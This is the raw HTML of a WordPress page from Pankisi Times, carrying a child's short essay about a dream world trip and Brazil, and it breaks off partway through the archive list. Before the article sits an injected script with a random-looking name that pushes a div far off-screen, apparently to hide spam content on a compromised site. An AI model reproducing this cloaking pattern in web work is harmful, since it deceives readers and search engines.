

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2015/02/14/my-dream-holiday-and-my-dream-country-by-diana-bordzikashvili/
body_size: 9157
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title> My dream holiday and my dream country: by Diana Bordzikashvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/1578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2015/02/14/my-dream-holiday-and-my-dream-country-by-diana-bordzikashvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=1578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2015%2F02%2F14%2Fmy-dream-holiday-and-my-dream-country-by-diana-bordzikashvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2015%2F02%2F14%2Fmy-dream-holiday-and-my-dream-country-by-diana-bordzikashvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1578 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">My dream holiday and my dream country: by Diana Bordzikashvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-1578" class="post__holder post-1578 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-feature-articles category-latest-writings-from-our-journalists category-world-view">

		 
						<figure class="featured-thumbnail thumbnail"><img width="762" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2015/02/Kids-Globe-762x360.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pankisitimes.com/wp-content/uploads/2015/02/Kids-Globe-762x360.jpg 762w, https://www.pankisitimes.com/wp-content/uploads/2015/02/Kids-Globe-362x172.jpg 362w" sizes="(max-width: 762px) 100vw, 762px" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">My dream holiday and my dream country: by Diana Bordzikashvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2015-02-14T14:20:37">February 14, 2015</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>Everyone has dream holiday and everyone want spend their dream holiday in their dream country or city. Some want to spend their dream holiday in Paris, some in Egypt  but I would spend my dream holiday traveling around the world. My dream is to know  about other languages, religions, nationalities. I want see how rich and poor peoples live. For example: In Africa people have not houses and money for food. Also they have not school  to study. It is my dream holiday but my dream country is Brazil, because there is a fantastic city Rio de Janeiro. Rio is brilliant city, it is famous for carnivals and beautiful  places. I would attend the carnival. I would stay in a hotel near the beach, Rio de Janeiro has amazing beaches. Also  there are lot’s of clubs for entertaining and lot’s of nice statues. For example: statue of Christ. It is my  dream country and finally I hope I will make my dream come true.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2015/02/14/language-differences-in-pankisi-by-maga-thothosashvili/" rel="prev"><span>Language differences in Pankisi: by Maga Thothosashvili</span></a>    <a href="https://www.pankisitimes.com/2015/02/17/a-new-teacher-at-school-by-fariza-dadaeva/" rel="next"><span>A new teacher at school: by Fariza Dadaeva.</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
